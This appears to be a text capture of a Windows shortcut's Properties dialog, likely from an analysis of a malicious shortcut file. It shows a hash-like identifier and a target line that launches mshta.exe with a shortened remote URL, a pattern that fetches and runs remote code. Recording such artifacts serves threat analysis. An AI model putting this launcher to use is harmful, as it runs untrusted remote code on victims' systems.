 Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
2b3fb6bda062f520155d55603e723ea927cfe6367fcc2
Target type: Application
Target location: System32
Target: emRoot%\System32\mshta https://bit.ly/33a0fPa